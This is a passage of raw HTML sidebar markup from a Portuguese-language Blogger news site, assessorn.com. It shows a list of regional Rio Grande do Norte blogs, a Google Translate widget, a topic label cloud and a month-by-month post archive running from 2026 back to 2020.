<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbkxfEbZfSfVSN7RUqsVKD3rZlfmzuakL6-jbJke_U8TrbChrkB17CPEX7WRUKtziOr1ldwmU6b1lJl4JdvQIqSy-8BeXZN1gnUoPbx3goL02i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIHRa9XS6_Gk_lr2J0TLGtr9WMWsZOSCCiOgWWjXK81_qfPiX_l_NW5_ayni9qJmFfNZ823O6lxNRDhPbF67LJD6O7cGdaF9IUn6xmWqJxVOrh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKAakPAyjL8aPoTLxAtrsEVqPxCAen5eIPrS166myqNs7FX0QFro-jra92NNNwQIUvzjhcfL0e8L4NcRE_M4-nsV_ZGUWaFbXnb10ovA_WUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXxGQf6YdgXNyvLicm4mKMker3acsmQa8K6QowsUv1GmWUgAB5NZGMZ8scOwl7GpobxErIIWXrXuOmRWoDKJhxVAt2P1upwx7lKUaRJO2Oowk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbBEPlkkfVz4ttzoleJCfPZM6OkScPEK71JEBqLkD9rw3wHOlKyspKvL36S26-tG_sg7qjDf1ZcUYJTrpMBWDhChj2_9DZXrdv92I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWuzU2mCSSIZmq2PDxbv3BjM1vaXt4WQn3gqWn1JwI9uvEX1EuwnAmGUv9FQKkxtAKdRkOvGBY5XSguxZRCNQ2wfRybA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1R_OGAmioD5UJT704oCWbSzmOj1J3VrB5raQEUUm6WbmDVBmojBytTBUOJwboaLefHXa1QGwLJx3awra8qHkf6u7rVbWW5lE8YgPYxsp7XHy2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u27Ve-z7Fu0cgWmyAOBj6WQzM2KQTHSdZC5NLZ8ogI88YLrONe7ZcQKrocugmysMieVYx4mIjNjzLx9RVpnHVbULbnuVVcHq-A1OJO-fRk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udOUK2ad_psIbNtxMkxuxPi1EI7ehFdkhanM_1kMn6csykAY8HtDJKFXFSHAwWsylRbe8BSeerVc7yhb8_hqDluxdMDc3Jd51b_v82ymn7pxUthbA3vkQ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFk26sfWM7pHubpMtz_vr7-irrpbgKL8bMEIZGgjT9xniZ5EixHSL_Ewvf_-BKv8KHtqk_bXj_yXgFiMGWEZjltpn-EBrApBhb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
